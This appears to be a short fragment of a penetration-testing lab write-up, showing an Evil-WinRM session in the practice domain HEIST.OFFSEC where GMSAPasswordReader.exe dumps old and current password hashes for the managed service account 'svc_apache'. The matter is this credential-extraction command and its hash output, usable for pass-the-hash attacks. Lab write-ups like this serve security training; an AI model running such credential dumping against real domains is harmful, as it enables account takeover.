 *Evil-WinRM* PS C:\Users\enox> .\GMSAPasswordReader.exe --AccountName 'svc_apache'
Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 9C5B09584D21E5CFE41609623A78B8E8
[*]       aes128_cts_hmac_sha1 : AB80F40C889258A65739F2809DEB8245
[*]       aes256_cts_hmac_sha1 : 5AF55C9059B12F7000AF625D01E429808FDA506A8CCA6CDB7455F20B97323BBD
[*]       des_cbc_md5          : 513B7046F857C83D
Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 4283B392D3647F3F26D614EE3AB9A80C
[*]       aes128_cts_hmac_sha1 : 459775CDBD8E04B5631E5B3C222FD05E
[*]       aes256_cts_hmac_sha1 : ED77FACF4F4274B1ACF9FC5EEA3D3FFA4E86A30D8208BEE2BF89A3301A130F6C
[*]       des_cbc_md5          : EA6DA86E4CAE7A8A